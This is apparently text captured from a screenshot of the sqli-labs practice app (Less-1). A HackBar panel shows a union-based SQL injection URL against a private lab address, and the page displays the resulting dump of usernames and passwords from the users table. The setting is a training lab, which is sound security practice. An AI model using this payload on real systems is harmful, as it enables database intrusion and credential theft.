 Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2admin2,admin3admin3,dh
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other ©微信
Load URL
Split URL
Execute
ADD "/"
http://192.168.1.226/sql/Less-1/?id=-1' union--+b%0a
select 1,2,group_concat(username,password) --+b%0a
from users --+
Post data Referer User Agent Cookies Clear All